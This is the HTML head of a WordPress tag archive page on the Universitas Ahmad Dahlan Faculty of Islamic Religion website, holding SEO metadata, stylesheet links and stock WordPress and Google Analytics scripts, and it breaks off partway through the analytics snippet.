

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fai.uad.ac.id/tag/muhammad-ilham/
body_size: 13712
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_13464 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Muhammad Ilham Archives - Fakultas Agama Islam Universitas Ahmad Dahlan</title>
	<link rel="canonical" href="https://fai.uad.ac.id/tag/muhammad-ilham/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Muhammad Ilham Archives - Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="og:url" content="https://fai.uad.ac.id/tag/muhammad-ilham/" />
	<meta property="og:site_name" content="Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fai_uad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fai.uad.ac.id/tag/muhammad-ilham/","url":"https://fai.uad.ac.id/tag/muhammad-ilham/","name":"Muhammad Ilham Archives - Fakultas Agama Islam Universitas Ahmad Dahlan","isPartOf":{"@id":"https://fai.uad.ac.id/#website"},"primaryImageOfPage":{"@id":"https://fai.uad.ac.id/tag/muhammad-ilham/#primaryimage"},"image":{"@id":"https://fai.uad.ac.id/tag/muhammad-ilham/#primaryimage"},"thumbnailUrl":"https://fai.uad.ac.id/wp-content/uploads/2023/08/PERSIAPAN-p2K-FAI-UAD.png","breadcrumb":{"@id":"https://fai.uad.ac.id/tag/muhammad-ilham/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fai.uad.ac.id/tag/muhammad-ilham/#primaryimage","url":"https://fai.uad.ac.id/wp-content/uploads/2023/08/PERSIAPAN-p2K-FAI-UAD.png","contentUrl":"https://fai.uad.ac.id/wp-content/uploads/2023/08/PERSIAPAN-p2K-FAI-UAD.png","width":850,"height":539},{"@type":"BreadcrumbList","@id":"https://fai.uad.ac.id/tag/muhammad-ilham/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fai.uad.ac.id/fakultas-agama-islam/"},{"@type":"ListItem","position":2,"name":"Muhammad Ilham"}]},{"@type":"WebSite","@id":"https://fai.uad.ac.id/#website","url":"https://fai.uad.ac.id/","name":"Fakultas Agama Islam Universitas Ahmad Dahlan","description":"Profesional Berkemajuan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fai.uad.ac.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Comments Feed" href="https://fai.uad.ac.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Muhammad Ilham Tag Feed" href="https://fai.uad.ac.id/tag/muhammad-ilham/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fai.uad.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/grid.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/base.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fai.uad.ac.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fai.uad.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/shortcodes.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/magnific-popup.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-lightbox.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-widget.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://fai.uad.ac.id/wp-content/uploads/dynamic_avia/fai_uad.css?ver=6455cf85964e9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-compat.js?ver=4.5.5" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://fai.uad.ac.id/wp-json/" /><link rel="alternate" type="application/json" href="https://fai.uad.ac.id/wp-json/wp/v2/tags/890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fai.uad.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan RSS2 Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="pingback" href="https://fai.uad.ac.id/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:110px; } 
</style>
<!--[if lt IE 9]><script src="https://fai.uad.ac.id/wp-content/themes/fai/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/09/favicon.png" type="image/png">
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.pengumuman a {
z-index: 1;
}
.pengumuman a:before {
content: ”;
background: #000 url(https://fai.uad.ac.id/wp-content/uploads/2023/02/calendar-fai.png) no-repeat center center;
position: absolute;
top: 0;
left: 0;
right:0;
bottom:0;
background-size:cover;
}
/* Hero image min height*/
.av-magazine-hero .pengumuman {
  min-height:200px;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: FAI UAD
Version: 4.5.5
Installed: fai
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:12-PLA:8
WP:6.5.4
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:7
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116154090-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116154090-2');
